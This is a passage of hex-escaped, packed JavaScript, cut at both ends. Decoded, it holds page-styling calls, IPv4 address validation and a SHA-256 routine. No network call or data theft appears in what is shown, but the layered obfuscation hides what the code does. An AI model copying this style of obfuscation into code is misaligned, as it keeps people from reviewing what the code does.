B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x35\x5D\x2C\x33\x35\x30\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x34\x36\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x33\x30\x5B\x34\x37\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x34\x38\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x33\x30\x5B\x31\x39\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x34\x36\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x35\x30\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x35\x31\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x36\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x35\x31\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x35\x31\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x39\x39\x3D\x3D\x32\x33\x30\x5B\x36\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x21\x24\x28\x32\x33\x30\x5B\x35\x32\x5D\x29\x5B\x30\x5D\x29\x7B\x34\x32\x39\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x35\x5D\x2C\x32\x33\x30\x5B\x30\x5D\x29\x7D\x32\x38\x31\x7B\x34\x32\x39\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x35\x33\x5D\x2C\x32\x33\x30\x5B\x35\x34\x5D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x35\x35\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x34\x33\x38\x3D\x3D\x32\x33\x30\x5B\x36\x5D\x29\x7B\x32\x34\x32\x20\x33\x32\x30\x3D\x32\x33\x30\x5B\x36\x5D\x7D\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x33\x30\x5B\x35\x36\x5D\x5D\x28\x32\x33\x30\x5B\x33\x5D\x29\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x35\x37\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x35\x38\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x35\x39\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x30\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x31\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x35\x38\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x35\x37\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x35\x39\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x32\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x31\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x34\x30\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x31\x33\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x36\x33\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x30\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x34\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x31\x33\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x34\x30\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x36\x33\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x32\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x34\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x36\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x36\x39\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x37\x30\x5D\x2B\x32\x36\x35\x2B\x32\x33\x30\x5B\x37\x31\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x37\x32\x5D\x2B\x32\x36\x35\x2B\x32\x33\x30\x5B\x37\x31\x5D\x29\x7D\x3B\x32\x34\x32\x20\x33\x37\x33\x3D\x35\x30\x34\x5B\x32\x33\x30\x5B\x37\x37\x5D\x5D\x28\x29\x5B\x32\x33\x30\x5B\x37\x36\x5D\x5D\x28\x2F\x20\x2F\x32\x36\x35\x2C\x32\x33\x30\x5B\x37\x35\x5D\x29\x5B\x32\x33\x30\x5B\x37\x34\x5D\x5D\x28\x32\x33\x30\x5B\x37\x33\x5D\x29\x3B\x32\x34\x32\x20\x34\x31\x34\x3D\x32\x33\x30\x5B\x37\x38\x5D\x3B\x34\x32\x38\x28\x29\x3B\x32\x35\x37\x20\x34\x32\x38\x28\x29\x7B\x33\x30\x36\x3D\x34\x32\x36\x5B\x32\x33\x30\x5B\x37\x39\x5D\x5D\x3B\x34\x31\x31\x3D\x34\x32\x36\x5B\x32\x33\x30\x5B\x38\x30\x5D\x5D\x3B\x32\x34\x32\x20\x33\x33\x31\x3D\x32\x33\x30\x5B\x37\x35\x5D\x3B\x32\x34\x35\x28\x28\x33\x30\x36\x3D\x3D\x32\x33\x30\x5B\x37\x35\x5D\x29\x26\x26\x28\x34\x31\x31\x3D\x3D\x32\x33\x30\x5B\x38\x31\x5D\x29\x29\x7B\x33\x33\x31\x3D\x32\x33\x30\x5B\x38\x32\x5D\x7D\x32\x38\x31\x7B\x32\x34\x35\x28\x34\x32\x32\x28\x33\x30\x36\x29\x29\x7B\x33\x33\x31\x3D\x32\x33\x30\x5B\x38\x33\x5D\x7D\x32\x38\x31\x7B\x32\x34\x35\x28\x33\x30\x36\x3D\x3D\x32\x33\x30\x5B\x38\x34\x5D\x29\x7B\x33\x33\x31\x3D\x32\x33\x30\x5B\x38\x35\x5D\x7D\x32\x38\x31\x7B\x32\x34\x32\x20\x34\x33\x31\x3D\x2F\x28\x35\x30\x31\x5B\x30\x2D\x39\x5D\x3F\x5C\x2E\x29\x2F\x3B\x33\x30\x36\x3D\x33\x30\x36\x5B\x32\x33\x30\x5B\x37\x36\x5D\x5D\x28\x34\x33\x31\x2C\x32\x33\x30\x5B\x37\x35\x5D\x29\x3B\x33\x33\x31\x3D\x33\x30\x36\x3B\x34\x33\x36\x28\x33\x30\x36\x29\x7D\x7D\x7D\x3B\x33\x39\x32\x5B\x32\x33\x30\x5B\x38\x36\x5D\x5D\x28\x33\x33\x31\x29\x7D\x32\x35\x37\x20\x34\x33\x36\x28\x33\x35\x36\x29\x7B\x32\x34\x32\x20\x34\x31\x35\x3D\x34\x31\x32\x28\x33\x35\x36\x29\x3B\x33\x32\x35\x28\x33\x36\x31\x3D\x30\x3B\x33\x36\x31\x3C\x33\x37\x33\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3B\x2B\x2B\x33\x36\x31\x29\x7B\x32\x34\x32\x20\x34\x31\x36\x3D\x33\x37\x33\x5B\x33\x36\x31\x5D\x3B\x32\x34\x35\x28\x34\x31\x36\x5B\x32\x33\x30\x5B\x37\x37\x5D\x5D\x28\x29\x3D\x3D\x34\x31\x35\x29\x7B\x33\x39\x32\x5B\x32\x33\x30\x5B\x38\x36\x5D\x5D\x28\x34\x31\x34\x2B\x32\x33\x30\x5B\x38\x38\x5D\x2B\x33\x35\x36\x29\x3B\x32\x37\x32\x7D\x7D\x3B\x24\x28\x32\x33\x30\x5B\x38\x39\x5D\x29\x5B\x32\x33\x30\x5B\x38\x39\x5D\x5D\x28\x24\x28\x32\x33\x30\x5B\x39\x30\x5D\x29\x5B\x32\x33\x30\x5B\x38\x39\x5D\x5D\x28\x29\x2B\x33\x35\x36\x29\x7D\x32\x35\x37\x20\x34\x31\x32\x28\x33\x31\x38\x29\x7B\x32\x34\x32\x20\x34\x32\x30\x3D\x5B\x32\x33\x30\x5B\x39\x31\x5D\x2C\x32\x33\x30\x5B\x39\x32\x5D\x2C\x32\x33\x30\x5B\x39\x33\x5D\x2C\x32\x33\x30\x5B\x39\x34\x5D\x5D\x3B\x32\x34\x35\x28\x28\x35\x30\x33\x28\x33\x31\x38\x29\x3D\x3D\x32\x33\x30\x5B\x39\x35\x5D\x29\x7C\x7C\x28\x33\x31\x38\x3D\x3D\x32\x33\x30\x5B\x37\x35\x5D\x29\x29\x7B\x33\x39\x32\x5B\x32\x33\x30\x5B\x38\x36\x5D\x5D\x28\x32\x33\x30\x5B\x39\x36\x5D\x29\x3B\x32\x37\x32\x20\x34\x31\x38\x7D\x3B\x32\x34\x32\x20\x34\x31\x39\x3D\x33\x31\x38\x5B\x32\x33\x30\x5B\x39\x37\x5D\x5D\x28\x30\x2C\x31\x29\x3B\x32\x34\x32\x20\x34\x32\x31\x3D\x5B\x32\x33\x30\x5B\x39\x38\x5D\x2C\x32\x33\x30\x5B\x32\x30\x5D\x2C\x32\x33\x30\x5B\x33\x39\x5D\x2C\x32\x33\x30\x5B\x39\x39\x5D\x2C\x32\x33\x30\x5B\x31\x30\x30\x5D\x2C\x32\x33\x30\x5B\x31\x30\x31\x5D\x2C\x32\x33\x30\x5B\x31\x30\x32\x5D\x2C\x32\x33\x30\x5B\x31\x30\x33\x5D\x2C\x32\x33\x30\x5B\x31\x30\x34\x5D\x2C\x32\x33\x30\x5B\x31\x30\x35\x5D\x2C\x32\x33\x30\x5B\x31\x30\x36\x5D\x2C\x32\x33\x30\x5B\x31\x30\x37\x5D\x2C\x32\x33\x30\x5B\x31\x31\x5D\x2C\x32\x33\x30\x5B\x31\x30\x38\x5D\x2C\x32\x33\x30\x5B\x31\x30\x39\x5D\x2C\x32\x33\x30\x5B\x32\x31\x5D\x2C\x32\x33\x30\x5B\x31\x31\x30\x5D\x2C\x32\x33\x30\x5B\x31\x32\x5D\x2C\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x32\x33\x30\x5B\x31\x31\x32\x5D\x2C\x32\x33\x30\x5B\x31\x31\x33\x5D\x2C\x32\x33\x30\x5B\x31\x39\x5D\x2C\x32\x33\x30\x5B\x31\x31\x34\x5D\x2C\x32\x33\x30\x5B\x31\x31\x35\x5D\x2C\x32\x33\x30\x5B\x31\x31\x36\x5D\x2C\x32\x33\x30\x5B\x31\x31\x37\x5D\x5D\x3B\x32\x34\x32\x20\x33\x31\x36\x3D\x34\x32\x31\x5B\x32\x33\x30\x5B\x31\x31\x38\x5D\x5D\x28\x34\x31\x39\x29\x3B\x32\x34\x35\x28\x33\x31\x36\x3C\x30\x29\x7B\x33\x31\x36\x3D\x30\x7D\x3B\x32\x34\x35\x28\x33\x31\x36\x21\x3D\x30\x29\x7B\x33\x31\x36\x3D\x35\x30\x32\x5B\x32\x33\x30\x5B\x31\x31\x39\x5D\x5D\x28\x33\x31\x36\x2F\x37\x29\x7D\x3B\x32\x34\x32\x20\x34\x32\x37\x3D\x34\x32\x30\x5B\x33\x31\x36\x5D\x3B\x33\x31\x38\x3D\x34\x32\x37\x2B\x32\x33\x30\x5B\x39\x38\x5D\x2B\x33\x31\x38\x3B\x32\x34\x32\x20\x33\x34\x39\x3D\x34\x31\x37\x28\x33\x31\x38\x29\x3B\x33\x34\x39\x3D\x33\x34\x39\x5B\x32\x33\x30\x5B\x31\x32\x31\x5D\x5D\x28\x30\x2C\x31\x34\x29\x5B\x32\x33\x30\x5B\x31\x32\x30\x5D\x5D\x28\x29\x3B\x32\x37\x32\x20\x33\x34\x39\x7D\x32\x35\x37\x20\x34\x32\x32\x28\x34\x32\x33\x29\x7B\x32\x34\x32\x20\x33\x39\x31\x3D\x34\x32\x33\x5B\x32\x33\x30\x5B\x37\x34\x5D\x5D\x28\x32\x33\x30\x5B\x31\x5D\x29\x3B\x32\x34\x35\x28\x33\x39\x31\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3D\x3D\x3D\x34\x29\x7B\x32\x37\x32\x20\x33\x39\x31\x5B\x32\x33\x30\x5B\x31\x32\x32\x5D\x5D\x28\x32\x35\x37\x28\x33\x38\x36\x29\x7B\x32\x37\x32\x20\x33\x30\x34\x28\x33\x38\x36\x2C\x31\x30\x29\x3E\x3D\x30\x26\x26\x33\x30\x34\x28\x33\x38\x36\x2C\x31\x30\x29\x3C\x3D\x32\x35\x35\x7D\x29\x7D\x3B\x32\x37\x32\x20\x34\x31\x38\x7D\x32\x35\x37\x20\x34\x31\x37\x28\x33\x33\x38\x29\x7B\x32\x34\x32\x20\x33\x32\x32\x3D\x38\x3B\x32\x34\x32\x20\x34\x31\x30\x3D\x30\x3B\x32\x35\x37\x20\x32\x37\x34\x28\x32\x36\x37\x2C\x33\x30\x37\x29\x7B\x32\x34\x32\x20\x33\x38\x39\x3D\x28\x32\x36\x37\x26\x33\x38\x38\x29\x2B\x28\x33\x30\x37\x26\x33\x38\x38\x29\x3B\x32\x34\x32\x20\x34\x31\x33\x3D\x28\x32\x36\x37\x3E\x3E\x31\x36\x29\x2B\x28\x33\x30\x37\x3E\x3E\x31\x36\x29\x2B\x28\x33\x38\x39\x3E\x3E\x31\x36\x29\x3B\x32\x37\x32\x28\x34\x31\x33\x3C\x3C\x31\x36\x29\x7C\x28\x33\x38\x39\x26\x33\x38\x38\x29\x7D\x32\x35\x37\x20\x32\x38\x39\x28\x33\x33\x33\x2C\x33\x30\x30\x29\x7B\x32\x37\x32\x28\x33\x33\x33\x3E\x3E\x3E\x33\x30\x30\x29\x7C\x28\x33\x33\x33\x3C\x3C\x28\x33\x32\x2D\x33\x30\x30\x29\x29\x7D\x32\x35\x37\x20\x33\x38\x35\x28\x33\x33\x33\x2C\x33\x30\x30\x29\x7B\x32\x37\x32\x28\x33\x33\x33\x3E\x3E\x3E\x33\x30\x30\x29\x7D\x32\x35\x37\x20\x34\x33\x33\x28\x32\x36\x37\x2C\x33\x30\x37\x2C\x33\x33\x32\x29\x7B\x32\x37\x32\x28\x28\x32\x36\x37\x26\x33\x30\x37\x29\x5E\x28\x28\x7E\x32\x36\x37\x29\x26\x33\x33\x32\x29\x29\x7D\x32\x35\x37\x20\x34\x33\x32\x28\x32\x36\x37\x2C\x33\x30\x37\x2C\x33\x33\x32\x29\x7B\x32\x37\x32\x28\x28\x32\x36\x37\x26\x33\x30\x37\x29\x5E\x28\x32\x36\x37\x26\x33\x33\x32\x29\x5E\x28\x33\x30\x37\x26\x33\x33\x32\x29\x29\x7D\x32\x35\x37\x20\x34\x33\x37\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x32\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x33\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x32\x32\x29\x29\x7D\x32\x35\x37\x20\x34\x33\x34\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x36\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x31\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x32\x35\x29\x29\x7D\x32\x35\x37\x20\x34\x32\x35\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x37\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x38\x29\x5E\x33\x38\x35\x28\x32\x36\x37\x2C\x33\x29\x29\x7D\x32\x35\x37\x20\x34\x32\x34\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x37\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x39\x29\x5E\x33\x38\x35\x28\x32\x36\x37\x2C\x31\x30\x29\x29\x7D\x32\x35\x37\x20\x34\x30\x34\x28\x33\x34\x35\x2C\x33\x34\x36\x29\x7B\x32\x34\x32\x20\x34\x33\x35\x3D\x33\x39\x37\x20\x33\x34\x38\x28\x35\x30\x35\x2C\x35\x30\x38\x2C\x35\x30\x37\x2C\x35\x30\x36\x2C\x35\x30\x30\x2C\x34\x39\x39\x2C\x34\x39\x33\x2C\x34\x39\x32\x2C\x34\x39\x31\x2C\x34\x39\x34\x2C\x34\x39\x35\x2C\x34\x39\x38\x2C\x34\x39\x37\x2C\x34\x39\x36\x2C\x35\x30\x39\x2C\x35\x31\x30\x2C\x35\x32\x33\x2C\x35\x32\x32\x2C\x35\x32\x31\x2C\x35\x32\x34\x2C\x35\x32\x35\x2C\x35\x32\x38\x2C\x35\x32\x37\x2C\x35\x32\x36\x2C\x35\x32\x30\x2C\x35\x31\x39\x2C\x35\x31\x33\x2C\x35\x31\x32\x2C\x34\x39\x30\x2C\x35\x31\x34\x2C\x35\x31\x35\x2C\x35\x31\x38\x2C\x35\x31\x37\x2C\x35\x31\x36\x2C\x35\x32\x39\x2C\x34\x38\x35\x2C\x34\x36\x33\x2C\x34\x36\x32\x2C\x34\x36\x30\x2C\x34\x36\x34\x2C\x34\x36\x35\x2C\x34\x36\x38\x2C\x34\x36\x37\x2C\x34\x36\x36\x2C\x34\x36\x39\x2C\x34\x35\x34\x2C\x34\x35\x35\x2C\x34\x35\x36\x2C\x34\x35\x37\x2C\x34\x35\x38\x2C\x34\x35\x39\x2C\x34\x36\x31\x2C\x34\x38\x39\x2C\x34\x38\x33\x2C\x34\x38\x32\x2C\x35\x33\x30\x2C\x34\x38\x31\x2C\x34\x38\x34\x2C\x34\x37\x30\x2C\x34\x38\x38\x2C\x34\x38\x37\x2C\x34\x38\x36\x2C\x34\x38\x30\x2C\x34\x37\x39\x29\x3B\x32\x34\x32\x20\x32\x36\x36\x3D\x33\x39\x37\x20\x33\x34\x38\x28\x34\x37\x33\x2C\x34\x37\x32\x2C\x34\x37\x31\x2C\x34\x37\x34\x2C\x34\x37\x35\x2C\x34\x37\x38\x2C\x34\x37\x37\x2C\x34\x37\x36\x29\x3B\x32\x34\x32\x20\x33\x30\x35\x3D\x33\x39\x37\x20\x33\x34\x38\x28\x36\x34\x29\x3B\x32\x34\x32\x20\x33\x31\x32\x2C\x32\x35\x39\x2C\x32\x37\x38\x2C\x33\x33\x39\x2C\x33\x31\x34\x2C\x33\x32\x37\x2C\x33\x32\x39\x2C\x32\x36\x31\x2C\x32\x37\x35\x2C\x32\x38\x30\x3B\x32\x34\x32\x20\x33\x35\x32\x2C\x33\x38\x30\x3B\x33\x34\x35\x5B\x33\x34\x36\x3E\x3E\x35\x5D\x7C\x3D\x35\x31\x31\x3C\x3C\x28\x32\x34\x2D\x33\x34\x36\x25\x33\x32\x29\x3B\x33\x34\x35\x5B\x28\x28\x33\x34\x36\x2B\x36\x34\x3E\x3E\x39\x29\x3C\x3C\x34\x29\x2B\x31\x35\x5D\x3D\x33\x34\x36\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x37\x35\x3D\x30\x3B\x32\x37\x35\x3C\x33\x34\x35\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3B\x32\x37\x35\x2B\x3D\x31\x36\x29\x7B\x33\x31\x32\x3D\x32\x36\x36\x5B\x30\x5D\x3B\x32\x35\x39\x3D\x32\x36\x36\x5B\x31\x5D\x3B\x32\x37\x38\x3D\x32\x36\x36\x5B\x32\x5D\x3B\x33\x33\x39\x3D\x32\x36\x36\x5B\x33\x5D\x3B\x33\x31\x34\x3D\x32\x36\x36\x5B\x34\x5D\x3B\x33\x32\x37\x3D\x32\x36\x36\x5B\x35\x5D\x3B\x33\x32\x39\x3D\x32\x36\x36\x5B\x36\x5D\x3B\x32\x36\x31\x3D\x32\x36\x36\x5B\x37\x5D\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x38\x30\x3D\x30\x3B\x32\x38\x30\x3C\x36\x34\x3B\x32\x38\x30\x2B\x2B\x29\x7B\x32\x34\x35\x28\x32\x38\x30\x3C\x31\x36\x29\x7B\x33\x30\x35\x5B\x32\x38\x30\x5D\x3D\x33\x34\x35\x5B\x32\x38\x30\x2B\x32\x37\x35\x5D\x7D\x32\x38\x31\x7B\x33\x30\x35\x5B\x32\x38\x30\x5D\x3D\x32\x37\x34\x28\x32\x37\x34\x28\x32\x37\x34\x28\x34\x32\x34\x28\x33\x30\x35\x5B\x32\x38\x30\x2D\x32\x5D\x29\x2C\x33\x30\x35\x5B\x32\x38\x30\x2D\x37\x5D\x29\x2C\x34\x32\x35\x28\x33\x30\x35\x5B\x32\x38\x30\x2D\x31\x35\x5D\x29\x29\x2C\x33\x30\x35\x5B\x32\x38\x30\x2D\x31\x36\x5D\x29\x7D\x3B\x33\x35\x32\x3D\x32\x37\x34\x28\x32\x37\x34\x28\x32\x37\x34\x28\x32\x37\x34\x28\x32\x36\x31\x2C\x34\x33\x34\x28\x33\x31\x34\x29\x29\x2C\x34\x33\x33\x28\x33\x31\x34\x2C\x33\x32\x37\x2C\x33\x32\x39\x29\x29\x2C\x34\x33\x35\x5B\x32\x38\x30\x5D\x29\x2C\x33\x30\x35\x5B\x32\x38\x30\x5D\x29\x3B\x33\x38\x30\x3D\x32\x37\x34\x28\x34\x33\x37\x28\x33\x31\x32\x29\x2C\x34\x33\x32\x28\x33\x31\x32\x2C\x32\x35\x39\x2C\x32\x37\x38\x29\x29\x3B\x32\x36\x31\x3D\x33\x32\x39\x3B\x33\x32\x39\x3D\x33\x32\x37\x3B\x33\x32\x37\x3D\x33\x31\x34\x3B\x33\x31\x34\x3D\x32\x37\x34\x28\x33\x33\x39\x2C\x33\x35\x32\x29\x3B\x33\x33\x39\x3D\x32\x37\x38\x3B\x32\x37\x38\x3D\x32\x35\x39\x3B\x32\x35\x39\x3D\x33\x31\x32\x3B\x33\x31\x32\x3D\x32\x37\x34\x28\x33\x35\x32\x2C\x33\x38\x30\x29\x7D\x3B\x32\x36\x36\x5B\x30\x5D\x3D\x32\x37\x34\x28\x33\x31\x32\x2C\x32\x36\x36\x5B\x30\x5D\x29\x3B\x32\x36\x36\x5B\x31\x5D\x3D\x32\x37\x34\x28\x32\x35\x39\x2C\x32\x36\x36\x5B\